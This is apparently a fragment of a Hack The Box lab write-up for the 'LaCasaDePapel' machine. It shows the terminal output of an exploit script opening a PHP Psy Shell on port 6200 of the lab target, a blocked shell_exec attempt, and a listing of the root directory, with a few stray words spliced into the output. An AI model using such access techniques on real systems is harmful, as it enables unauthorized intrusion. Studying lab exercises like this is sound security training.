 root@mrs3c:~/Desktop/htb/boxes/lacasadepapel# python exp.py
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 10.10.10.131:6200.
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
`whoami`
PHP Warning:  shell_exec() has been disabled for security reasons in phar://eval()'d code on line 1
print_r(scandir("/"))
Array
(
    [0] => .
    [1] => ..
    [2] => .DS_Store
    [3] => ._.DS_Store
    [4] => bin
    [5] => boot
    [6] => dev
    [7] => etc
    [8] => home
labs
    [9] => lib
    [10] => lost+found
    [11] => media
    [12] => mnt
    [13] => opt
    [14] => proc
programming
    [15] => root
    [16] => run
    [17] => sbin
    [18] => srv
    [19] => swap
    [20] => sys
    [21] => tmp
    [22] => usr
    [23] => var
)
=> true